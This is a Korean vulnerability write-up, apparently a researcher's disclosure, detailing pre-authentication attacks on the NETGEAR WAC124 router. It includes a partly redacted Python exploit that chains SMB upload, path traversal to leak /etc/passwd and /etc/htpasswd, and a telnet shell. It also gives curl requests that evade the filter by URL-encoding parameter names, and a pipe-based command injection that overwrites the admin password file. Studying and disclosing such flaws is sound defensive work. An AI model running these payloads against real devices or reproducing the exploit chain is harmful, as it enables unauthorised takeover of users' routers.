SMB를 통한 공격도 마찬가지로 SMB로 접근한 다음 exploit.xml과 같은 폴더를 추가하는 것으로 공격을 달성할 수 있고, 이를 통해 admin의 계정정보를 탈취하여 쉘을 취득할 수 있습니다.
인터넷에 익스플로잇이 여기저기 돌아다니는 것을 방지하기 위하여, 실제 익스플로잇에서 일부 코드를 제거 하였습니다. 하지만 이 기사를 제대로 읽고 계신다면 공격 코드를 작성하는 것은 크게 어렵지 않을 것으로 보입니다.
def smb_upload_folder():
    """
    Upload xml file via SMB
    """
    anonymous_smb_and_upload("exploit.xml")

def perform_path_traversal():
    """
    Performs the path traversal attack in three steps

    1. Perform a path traversal to check if the bug works
    2. Do SMB bruteforce to leak /etc/passwd
        - 00492900 ... "/tmp/mnt/shares/%c/%s"
        - We just need to bruteforce from A ~ Z
    3. Leak remaining important files
    """
    found_char = None

    for _char in string.ascii_uppercase:
        payload = f"../mnt/shares/{_char}/exploit.xml/../../../../etc/passwd"
        result = try_path_traversal(payload)

        # check if /etc/passwd is leaked
        if "root::0:0:root:/:/bin/sh" in resp:
            print("[.] Successfully leaked /etc/passwd!")
            print(resp)
            found_char = guess_char
            break

    if not found_char:
        print("[!] Failed to exploit..")
        return False

    # Leak /etc/htpasswd
    payload = f"../mnt/shares/{found_char}/exploit.xml/../../../../etc/htpasswd"
    result = try_path_traversal(payload)

    print(f"[.] Successfully leaked /etc/htpasswd!")
    print(result)
    return result

def login(username, password):
    """
    Login with username and password
    """
    return session

def enable_debug_mode(session):
    """
    Access debug.htm to enable debug mode
    """
    return True

def trigger_shell(htpasswd):
    """
    Use the /etc/htpasswd to login as admin.
    After authentication, enable debug mode and get shell.
    """
    username, password = htpasswd.strip().split(":")
    admin_session = login(username, password)
    enable_debug_mode(admin_session)
    with Telnet('www.routerlogin.net', 23) as session:
        session.read_until(b"login: ")
        session.write(username.encode() + b"\n")
        session.write(password.encode() + b"\n")
        session.interact()

if __name__ == "__main__":
     smb_upload_folder()
     htpasswd = perform_path_traversal()
     if htpasswd:
        print("[.] Path Traversal Success! Let's get shell now..")
        trigger_shell(htpasswd)
     else:
         print("[-] Failed..")
이어서
이 공격의 단점은 USB등의 꼽혀있거나 SMB 서버가 열려있다는 전제조건이 필요합니다.
아직까지 최종 목표에 도달하지 않았기 때문에 HTTP 데몬 등을 조금 더 분석해보기로 하였습니다.
전제조건이 불필요한 공격
인증 우회의 발견
앞서 설명한 '임의 파일 읽기' 과정에서도 언급하였지만, 확장자에 따라 setup.cgi를 통과하지 않고 HTTP 데몬 모듈인 mini_httpd에서 직접 처리한다고 언급을 했었는데요.
흥미롭게도 이 mini_httpd라는 파일은 ACME의 mini_httpd 프로젝트를 커스터마이징 한 것으로 확인하였습니다.
안타깝게도 커스터마이징 된 빌드와 오리지널 빌드를 diff 해보니 유사도가 낮고 다른 점이 너무 많았기에 공식 코드를 굳이 읽거나 하지는 않았습니다.
mini_httpd를 뜯어서 한참 코드를 읽다보니 path_exist라는 함수에 몇가지 재미난 체크 과정이 있음을 확인할 수 있었습니다.
uint path_exist(char *requested_path,char **s_currentstring_html,char *haystack)
{
  char *needle;
  int iVar1;
  char *pcVar2;
  char bufPath [1024];
  char *tmp;

  ...
  needle = strstr(requested_path,".gif");
  if ((((needle == (char *)0x0) && (needle = strstr(requested_path,".css"), needle == (char *)0x0))
      && (needle = strstr(requested_path,".js"), needle == (char *)0x0)) &&
     (((needle = strstr(requested_path,".xml"), needle == (char *)0x0 &&
       (needle = strstr(requested_path,".png"), needle == (char *)0x0)) &&
      (needle = strstr(requested_path,".jpg"), needle == (char *)0x0)))) {
    return 0;
  }
  needle = strstr(requested_path,".htm");
  if (needle != (char *)0x0) {
    return 0;
  }
  needle = strstr(requested_path,"html");
  if (needle == (char *)0x0) {
    ...
    needle = strstr(requested_path,"todo=");
    if (needle != (char *)0x0) {
      return 0;
    }
    ...
    memset(bufPath,0,0x400);
    strncpy(bufPath,requested_path,0x3ff);
    iVar1 = strncmp(bufPath,"/setup.cgi?",0xb);
    if (iVar1 == 0) {
      needle = strstr(bufPath,"next_file=");
      if (needle == (char *)0x0) {
        return 1;
      }
      pcVar2 = strchr(needle,0x26);
      if (pcVar2 == (char *)0x0) {
        return 1;
      }
...
      *pcVar2 = '\0';
      pcVar2 = strstr(needle,".gif");
      if (pcVar2 != (char *)0x0) {
        return 1;
      }
...
      pcVar2 = strstr(needle,".js");
      if (pcVar2 != (char *)0x0) {
        return 1;
      }
      pcVar2 = strstr(needle,".png");
    }
    else {
...
      needle = strstr(bufPath,".xml");
      if (needle != (char *)0x0) {
        return 1;
      }
      pcVar2 = strstr(bufPath,".png");
      needle = bufPath;
    }
    if (pcVar2 != (char *)0x0) {
      return 1;
    }
    needle = strstr(needle,".jpg");
    return (uint)(needle != (char *)0x0);
  }
  return 0;
}
언뜻 이 함수를 읽어보면 매우 복잡해보입니다. (...)
하지만 함수와 관련된 코드도 전부 읽다보면, 이 코드의 요점은 인증되지 않은 사용자가 특정 파일 확장자에게만 접근할 수 있도록 하는 것이 전부였습니다.
기본적으로 path_exist 함수가 행하는 것은 다음과 같습니다.
path에
.htm,.html나.asp등의 값이 포함되지 않는지를 확인합니다.경로에 위험한 값(
todo=와 같이 예기치 못한 동작을 일으키는 파라미터 등)이 들어가지 않는지 등을 확인합니다.
일부 필터링 우회
todo=의 경우 관리자 기능을 설정하는데 처리되는 필수적인 파라미터이므로 해당 파라미터부터 우회하는 과정을 진행하기로 하였습니다.
앞서 작성했던 페이로드를 다시 확인해봅니다.
$ curl -H 'User-Agent: Mozilla/5.0' \
          'http://192.168.0.100/setup.cgi?next_file=../../../../../usr/etc/simplecfgservice.xml'
<?xml version="1.0"?>
<scpd xmlns="urn:schemas-upnp-org:service-1-0">
...
</scpd>
이제 여기서 파라미터 이름에서 next_file의 e를 %65로 변경하면 어떻게 되는지 살펴보도록 하겠습니다.
$ curl -H 'User-Agent: Mozilla/5.0' \
          'http://192.168.0.100/setup.cgi?next_fil%65=../../../../../usr/etc/simplecfgservice.xml'
<?xml version="1.0"?>
<scpd xmlns="urn:schemas-upnp-org:service-1-0">
...
</scpd>
쿼리 스트링에 인코딩 되어있는 경우에도 정상적으로 작동하는 것을 확인할 수 있었습니다. 이를 통해 쿼리문자열 전체가 내부에서 자체적으로 디코딩되어 있음을 알 수 있었습니다.
이제 todo= 를 추가해봅시다.
$ curl -H 'User-Agent: Mozilla/5.0' \
          'http://192.168.0.100/setup.cgi?todo=test&next_fil%65=../../../../../usr/etc/simplecfgservice.xml'
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv='Pragma' content='no-cache'><meta http-equiv='Cache-Control' content='no-cache'><title> NETGEAR Router WAC124</title><script language="javascript" type="text/javascript">function redirect(){top.location.href ="sso_loading.html";}</script></head><body onLoad=redirect()><form name="formname"></form></body></html>%
todo=는 필터링이 되고 있기 때문에, 서버는 부정한 request_path로 간주하여 사용자를 로그인 페이지로 리다이렉트 하고 있습니다.
이제 todo 파라미터의 값도 d를 %64로 변경하면 어떻게 될까요?
$ curl -H 'User-Agent: Mozilla/5.0' \
'http://192.168.0.100/setup.cgi?to%64o=test&next_fil%65=../../../../../usr/etc/simplecfgservice.xml'
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<link rel="stylesheet" href="style/basic.css?v=1046">
<script language=javascript type=text/javascript src=funcs.js></script>
<script language=javascript type=text/javascript src="basic.js?v=1046"></script>
<script language=javascript type=text/javascript src=top.js></script>
<script language="javascript" type="text/javascript" src="string.js"></script>
<title>NETGEAR Router WAC124</title>
<meta http-equiv=content-type content='text/html; charset=UTF-8'>
<meta content="MSHTML 6.00.2800.1141" name="GENERATOR">
...
var guest="0";
var sso_error="0";
...
</script>
<body onload="loadvalue();" onResize="change_size();">
<form onsubmit="return false">
<div id="top">
<iframe name="topframe" id="topframe" src="top.html" allowtransparency="true" scrolling="no" height="100%" width="100%" frameborder="0"></iframe>
</div>
<div id="container" class="container_center">
<div id="middle">
<div id="menu">
<div id="home" class="basic_button_purple" onclick="click_action('home');"><b><span languageCode = "3059">Home</span></b></div>
<div id="cloud" class="basic_button" style="display: none" onclick="click_action('cloud');"><b><span languageCode="3715">NETGEAR Cloud - Cloud Sharing Center</span></b></div>
<div id="internet" class="basic_button" onclick="click_action('internet');"><b><span languageCode = "70">Internet</span></b></div>
<div id="wireless" class="basic_button" onclick="basic_menu_color_change('wireless');top.formframe.location.href='setup.cgi?next_file=WLG_dualband_idx.htm&todo=init_wireless_1';"><b><span languageCode = "552">Wireless</span></b></div>
<div id="attached" class="basic_button" onclick="click_action('attached');"><b><span languageCode = "190">Attached Devices</span></b></div>
<!--
<div id="parental" class="basic_button" onclick="click_action('parental');"><b><span languageCode = "3112">Parental Controls</span></b></div>
-->
<div id="readyshare" class="basic_button" style="display: none" onclick="click_action('readyshare');"><b><span languageCode = "3226">ReadySHARE</span></b></div>
<!--
<div id="guest" class="basic_button" style="display: none" onclick="click_action('guest');"><b><span languageCode = "470">Guest Network</span></b></div>
-->
<div id="turbovideo" class="basic_button" style="display: none" onclick="click_action('turbovideo');"><b><span languageCode = "3227">FastLane</span></b></div>
<div id="greendown" class="basic_button" style="display: none" onclick="click_action('greendown');"><b><span languageCode = "2038">NETGEAR Downloader</span></b></div>
</div>
<!--div id="mini_height"> </div-->
<div id="formframe_div">
<iframe name="formframe" id="formframe" allowtransparency="true" height="100%" width="100%" scrolling="no" frameborder="0" > </iframe>
</div>
<div id="footer" class="footer"> <img class="footer_img" src="image/footer/footer.gif">
<div id="support"> <b languageCode = "3057">HELP & SUPPORT</b> <a target="_blank" href=" http://www.netgear.com/support/product/WAC124.aspx#docs" languageCode = "489">Documentation</a> | <a target="_blank" href="http://www.netgear.com/support/product/WAC124.aspx" languageCode = "3241">Online Support</a> | <a target="_blank" href="https://www.netgear.com/support/product/WAC124.aspx#download" languageCode = "10809">Downloads</a> | <a target="_blank" href="https://kb.netgear.com/2649/NETGEAR-Open-Source-Code-for-Programmers-GPL">GPL</a> </div>
<div id="search" align=right> <b languageCode = "3139">SEARCH HELP</b>
<input type="text" name="search" value="Enter Search Item" onKeyPress="detectEnter('num',event);" onFocus="this.select();" languageCode = "3042" >
<input id="search_button" class="search_button" type="button" name="dosearch" value="GO" onClick="do_search();" languageCode = "3055">
</div>
</div>
</div>
</div>
</form>
<script language="javascript" type="text/javascript" src="langs.js"></script>
</body>
정확한 원인은 알 수 없었지만, 원래대로라면 next_file에 있는 xml 파일이 출력되어야 하는데 todo 파라미터를 우회해서 URL 인코딩하여 넘겨주면 인증된 사용자에게만 표시되어야 할 index.htm의 내용이 대신 출력되는 것을 알 수 있었습니다.
이 시점에서 이 문자열 체크는 충분히 바이패스 가능하다는 것을 알 수 있었고, 또한 서버에서 예상치 못한 동작이 일어나고 있다는 것도 알 수 있었습니다.
HTTP 리퀘스트 퍼징
이제 쿼리 문자열에 의한 바이패스 가능성을 발견한 후, curl로 HTTP 요청을 송신했을 때 몇 가지 기묘한 동작도 발견했습니다.
$ curl 'http://192.168.0.100/test' -v
*   Trying 192.168.0.100...
* TCP_NODELAY set
* Connected to 192.168.0.100 (192.168.0.100) port 80 (#0)
> GET /test HTTP/1.1
> Host: 192.168.0.100
> User-Agent: curl/7.64.1
> Accept: */*
>
(null) 403 Forbidden
Server: mini_httpd/1.24 10May2016
Date: Tue, 07 Sep 2021 11:32:54 GMT
Cache-Control: no-cache,no-store
Content-Type: text/html; charset=%s
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1;mode=block
X-Content-Type-Options: nosniff
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>

  <head>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8">
    <title>403 Forbidden</title>
  </head>

  <body bgcolor="#cc9999" text="#000000" link="#2020ff" vlink="#4040cc">

    <h4>403 Forbidden</h4>
Curl is forbidden
</BODY>
</HTML>
* Closing connection 0
응답의 첫 번째 줄을 읽으면 리스폰스로 (null) 403 Forbidden 로 출력됨을 알 수 있습니다.
이 시점에서 이미 더 깊게 생각하지는 않았는데, 이는 mini_httpd 의 코드 베이스와 예기치 못한 동작이 너무 많아 근본적인 원인을 RCA (Root Cause Analysis)를 하기엔 많은 시간이 걸렸기 때문입니다. 직접 분석을 하는 대신 인증 우회를 할 수 있도록 간단하게 path 퍼저를 작성하였습니다.
이후 20~30분 정도 dumb fuzzer를 실행하니 인증우회를 할 수 있는 페이로드를 구할 수 있었고, 이를 통해 성공적으로 인증 우회를 할 수 있었습니다.
하지만 어떻게 우회에 성공했는지는 자세히 서술하지는 않겠습니다. 하지만 NETGEAR의 타 장비에서도 유사한 취약점이 많을 수 있기 때문에 여러분이 직접 퍼저를 만들어서 찾아 또 다른 제로데이를 찾는 것도 괜찮을 것 같다고 생각합니다. 🙂 게다가 다른 보안 연구자도 path fuzzing을 통해 유사한 버그를 발견하는 경우가 종종있기 때문에 괜찮은 fuzzer를 만들면 꽤 괜찮은 취약점이 나올 수도 있다고 생각합니다.
최종적으로 다음과 같이 공격 페이로드를 통해 인증 없이 로그인할 수 있었습니다.
curl 'http://192.168.0.100/***REDACTED***' -H "User-Agent: Mozilla/5.0" -v
*   Trying 192.168.0.100...
* TCP_NODELAY set
* Connected to 192.168.0.100 (192.168.0.100) port 80 (#0)
> GET /***REDACTED*** HTTP/1.1
> Host: 192.168.0.100g
> Accept: */*
> User-Agent: Mozilla/5.0
>
***REDACTED*** HTTP/1.1 200 Ok
Server: mini_httpd/1.24 10May2016
Date: Tue, 07 Sep 2021 12:09:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 7441
Last-Modified: Fri, 20 Mar 2020 06:26:17 GMT
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1;mode=block
X-Content-Type-Options: nosniff
Connection: close

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head><link rel="stylesheet" href="style/top.css">
<script language="javascript" type="text/javascript" src="funcs.js"></script>
<script language="javascript" type="text/javascript" src="top.js"></script>
<script language="javascript" type="text/javascript" src="string.js"></script>
<script language="javascript" type="text/javascript" src="utility.js"></script>
<script language="javascript" type="text/javascript" src="linux.js"></script>
<link rel="stylesheet" href="style/form.css">
<script language="javascript" type="text/javascript">
//NOTE: set nvram "dbg_cpu_mirror=1" to let cpu-port mirror to lan0
var telnet_status = "@dbg_telnet_stat#";
var wan_mirror_status = "@dbg_wan_mirror_stat#";
var dbg_store_location = "@dbg_storage_location#";
var dbg_wifi_band = "@dbg_wifi_band#";
var dbg_button_status = "@dbg_button_status#";
var dbg_ipv6_ping_status = "@dbg_ipv6_ping_status#";
...

<div id="other">
<table width="100%" border="0" cellpadding="0" cellspacing="2">
	<tr><td colspan="4"><input type="checkbox" name="enable_telnet" id="enable_telnet" onClick="return dbg_configure('telnet')"><b languageCode="">Enable Telnet</b></td></tr>
	<tr><td colspan="4"><input type="checkbox" name="wan_lan_mirror" id="wan_lan_mirror" onClick="return dbg_configure('wan_mirror')"><b languageCode="">WAN Port mirror to LAN port1</b></td></tr>
	<tr><td colspan="4"><input type="checkbox" name="ipv6_ping_enable" id="ipv6_ping_enable" onClick="return dbg_configure('ipv6_ping')"><b languageCode="">Allow external IPv6 hosts ping internal IPv6 hosts</b></td></tr>
</table>
</div>
<!--<input type="hidden" name="todo" value="changelanguage">-->
<input type="hidden" name="this_file" value="debug.htm">
<input type="hidden" name="next_file" value="debug.htm">
<input type="hidden" name="SID" value="@SID#">
<input type="hidden" name="h_language" value="@h_language#">
</form>

<script language="javascript" type="text/javascript" src="langs.js"></script>

</body>
</html>

* Closing connection 0
커맨드 인젝션 찾기
이제 인증 바이패스에 성공하였으니 이제 텔넷 콘솔을 디버그 페이지에서 설정하여 쉘 포트를 열 수는 있지만.. 아직 문제가 남아 있습니다. 관리자 계정에 대한 인증 정보를 가지고 있지 않습니다.
앞서 소개한 임의의 파일을 읽는 공격 방식과 같은 경우, USB 드라이브를 이용하는 등의 전제 조건이 필요하기 때문에 다른 방법을 찾아보기로 하였습니다.
다시 setup.cgi의 내부 코드들을 되짚어보면, COMMAND 함수라는 것이 있는데, 이 함수는 일반적인 system() 함수처럼 동작하지만 대신 포맷 스트링을 지원하고 있습니다.
                **************************************************************
                *                       THUNK FUNCTION                       *
                **************************************************************
                thunk undefined COMMAND()
                    Thunked-Function: <EXTERNAL>::COMMAND
                    assume t9 = 0x4a0e10
undefined         v0:1           <RETURN>
                <EXTERNAL>::COMMAND                             XREF[210]:   Entry Point(*),
                                                                            vuln_func1:00409ad8(c),
                                                                            vuln_func1:00409b2c(c),
                                                                            vuln_func1:00409be0(c),
                                                                            FUN_0040b9ec:0040bb88(c),
                                                                            FUN_0040ca70:0040cf98(c),
                                                                            FUN_0040ca70:0040d04c(c),
                                                                            FUN_0040ca70:0040d07c(c),
                                                                            FUN_0040d808:0040d8cc(c),
                                                                            FUN_0040d808:0040d8e4(c),
                                                                            FUN_004138f8:00413930(c),
                                                                            FUN_00413998:004139cc(c),
                                                                            FUN_00413a50:00414c5c(c),
                                                                            FUN_00415f94:00415fa4(j),
                                                                            FUN_00450968:00450a88(c),
                                                                            FUN_00450968:00450aa0(c),
                                                                            FUN_0046a880:0046a990(c),
                                                                            FUN_004858dc:004859e0(c),
                                                                            FUN_004858dc:004859f8(c),
                                                                            del_folder:00495aa8(c), [more]
004a0e10 10 80 99 8f     lw         t9,-0x7ff0(gp)=>__DT_PLTGOT                      = 00000000
        assume t9 = <UNKNOWN>
004a0e14 21 78 e0 03     move       t7,ra
004a0e18 09 f8 20 03     jalr       t9
004a0e1c 9c 01 18 24     _li        t8,0x19c
해당 함수의 호출원이 되는 함수를 조사하던 중, iTunes Server의 패스워드를 설정하는 함수를 확인할 수 있었습니다. 이 함수의 경우 remote_passcode가 유효한 이름일 경우 /tmp/itunes/apple.remote에 암호를 씁니다.

// 004d99d0 44 dc 4a 00     addr       s_iserver_allow_ctrl_004adc44                    = "iserver_allow_ctrl"
// 004d99d4 d4 87 40 00     addr       FUN_004087d4

undefined4 FUN_004087d4(undefined4 param_1)

{
  undefined4 uVar1;
  int iVar2;
  char *pcVar3;

  uVar1 = find_val(param_1,"remote_passcode");
  iVar2 = test_command_inject(uVar1);
  if (iVar2 == 0) {
    uVar1 = find_val(param_1,"this_file");
    alert("Invalid passcode value!",uVar1);
    uVar1 = 0xffffffff;
  }
  else {
    uVar1 = find_val(param_1,"remote_passcode");
    nvram_set("remote_passcode",uVar1);
    nvram_commit();
    pcVar3 = (char *)nvram_get("remote_passcode");
    if (pcVar3 == (char *)0x0) {
      pcVar3 = "";
    }
    if (*pcVar3 != '\0') {
      COMMAND("/bin/echo dummy > /tmp/itunes/apple.remote");
      COMMAND("/bin/echo %s >> /tmp/itunes/apple.remote",pcVar3);
    }
    sleep(2);
    uVar1 = find_val(param_1,"this_file");
    html_parser(uVar1,param_1,key_fun_tab);
    uVar1 = 0;
  }
  return uVar1;
}
그러나 실제로 COMMAND 함수가 실행되기 전에는 대부분 test_command_inject라는 체크 함수가 있음을 확인할 수 있었습니다. 이어서 test_command_inject 함수를 보면 다음과 같습니다.
undefined4 test_command_inject(char *param_1)

{
  char *pcVar1;
  FILE *__stream;

  pcVar1 = strstr(param_1,"/bin");
  if (((pcVar1 == (char *)0x0) && (pcVar1 = strstr(param_1,"/sbin"), pcVar1 == (char *)0x0)) &&
     (pcVar1 = strchr(param_1,0x60), pcVar1 == (char *)0x0)) {
    return 1;
  }
  __stream = fopen("/dev/console","a+");
  if (__stream != (FILE *)0x0) {
    fprintf(__stream,"[%s::%s():%d] ","other.c","test_command_inject",0xa2e);
    fprintf(__stream,"Possible COMMAND injection detected:\"%s\"!\n",param_1);
    fclose(__stream);
  }
  return 0;
}
코드를 읽어보면 /bin, /sbin, `, \x00 등이 차단됨을 알 수 있었습니다. 다행히도 pipe를 위한 세로 막대(|)가 체크 함수에 포함되어 있지는 않았습니다.
현재 실행되는 명령어는 /bin/echo [input] >> /tmp/itunes/apple.remote이므로, 입력 값을 admin:styexp> /etc/htpasswd|와 같이 넣으면 최종적으로 코드가 실행될 때는 다음과 같은 명령어가 실행되기 때문에 /etc/htpasswd를 덮을 수 있습니다.
/bin/echo admin:styprexp>/etc/htpasswd|>>/tmp/itunes/apple.remote
이 방법을 통해 /etc/htpasswd 파일을 커맨드 인젝션을 통해 관리자 유저명과 비밀번호를 덮어쓸 수 있습니다. 이러한 공격을 통해 직접 관리자의 계정 파일을 추출하지 않아도 관리자 계정 로그인에 로그인할 수 있습니다.
전제조건이 필요없는 익스플로잇 PoC
익스플로잇 코드
지금까지 발견한 취약점을 활용하면 권한 없이 인증 우회를 한 다음 임의 명령어 실행을 통해 관리자 계정까지 덮고 시스템 쉘을 실행할 수 있습니다.
이번 공격의 경우 www.routerlogin.com에 접속할 수 있는 공격자라면 누구나 전제조건 없이 공격하여 라우터 장비의 시스템 쉘을 트리거 할 수 있습니다.
인터넷에 익스플로잇이 여기저기 돌아다니는 것을 방지하기 위하여, 실제 익스플로잇에서 일부 코드를 제거 하였습니다. 하지만 이 기사를 제대로 읽고 계신다면 공격 코드를 작성하는 것은 크게 어렵지 않을 것으로 보입니다.
#!/usr/bin/python -u
# -*- coding: utf-8 -*-

"""

Title: Netgear WAC124 pre-auth exploit by stypr @ Flatt Security Inc.
Developer: stypr @ Flatt Security Inc.
Website: https://harold.kim/, https://flatt.tech/
Date: 2021-07-07

This exploit contains two vulnerabilities.
  - Authentication Bypass
    - This will gain privileges for admin
    - Also, it will trigger
  - Command Injection
    - Since we have the admin privilege, we can now have more features available.
    - Some of codes are vulnerable to command injection, in which we can overwrite admin password.
